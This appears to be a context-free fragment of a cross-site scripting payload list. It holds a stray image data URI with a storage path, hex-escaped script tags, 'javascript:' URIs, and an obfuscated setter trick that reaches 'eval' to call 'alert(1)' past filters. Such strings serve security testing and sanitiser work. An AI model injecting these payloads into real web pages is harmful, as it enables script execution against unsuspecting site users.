 alert() \x3Cscript>javascript:alert(1)</script> <script>({set/**/$($){_/**/setter=$,_=javascript:alert(1)}}).$=eval</script> JAVASCRIPT:alert();A